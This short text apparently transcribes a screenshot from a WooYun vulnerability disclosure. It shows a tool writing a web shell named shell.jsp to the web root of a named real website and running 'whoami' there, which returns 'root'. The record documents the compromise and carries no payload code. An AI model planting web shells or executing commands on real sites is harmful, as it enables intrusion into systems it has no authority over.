 Url: http://www.hiersun.com
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org